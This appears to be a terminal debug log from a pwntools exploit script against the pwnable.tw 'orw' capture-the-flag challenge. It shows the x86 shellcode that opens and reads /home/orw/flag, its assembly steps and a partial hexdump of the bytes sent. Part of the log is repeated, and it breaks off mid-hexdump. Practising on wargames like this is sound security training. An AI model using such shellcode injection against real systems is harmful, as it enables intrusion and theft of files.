 xy@xy:~/Desktop/p2_orw$ python p2_orw.py
[+] Opening connection to chall.pwnable.tw on port 10001: Done
[DEBUG] Received 0x17 bytes:
    'Give my your shellcode:'
[DEBUG] cpp -C -nostdinc -undef -P -I/home/xy/.local/lib/python2.7/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
        /* push '/home/orw/flag\x00' */
        push 0x1010101
[DEBUG] Received 0x17 bytes:
    'Give my your shellcode:'
[DEBUG] cpp -C -nostdinc -undef -P -I/home/xy/.local/lib/python2.7/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
        /* push '/home/orw/flag\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016660
        push 0x6c662f77
        push 0x726f2f65
        push 0x6d6f682f /* call open('esp', 0) */
        push 5 /* 5 */
        pop eax
        mov ebx, esp
        xor ecx, ecx
        int 0x80 /* call read('eax', 0x804a0c4, 0x60) */
        mov ebx, eax
        push 3 /* 3 */
        pop eax
        push 0x804a0c4
        pop ecx
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-mKFAhA/step2 /tmp/pwn-asm-mKFAhA/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-mKFAhA/step3 /tmp/pwn-asm-mKFAhA/step4
[DEBUG] Sent 0x45 bytes:
    00000000  68 01 01 01  01 81 34 24  60 66 01 01  68 77 2f 66  │h···│··4$│`f··│hw/f│
    00000010  6c 68 65 2f  6f 72 68 2f  68 6f 6d 6a  05 58 89 e3  │lhe/│orh/│homj│·X··│